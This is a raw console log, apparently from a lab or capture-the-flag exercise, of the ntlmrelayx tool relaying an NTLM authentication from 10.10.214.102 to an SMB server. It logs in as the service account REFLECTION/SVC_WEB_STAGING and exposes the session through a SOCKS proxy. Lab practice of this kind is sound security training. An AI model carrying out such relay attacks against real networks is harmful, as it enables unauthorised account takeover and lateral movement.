 [*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-16 (process_request_thread): Received connection from 10.10.214.102, attacking target smb://10.10.214.101
[*] Authenticating against smb://10.10.214.101 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.214.101(445) to active SOCKS connection. Enjoy
[*] All targets processed!
[*] SMBD-Thread-17 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-18 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-19 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-20 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-21 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-22 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-23 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-24 (process_request_thread): Connection from 10.10.214.102 controlled, but there are no more targets left!
ntlmrelayx>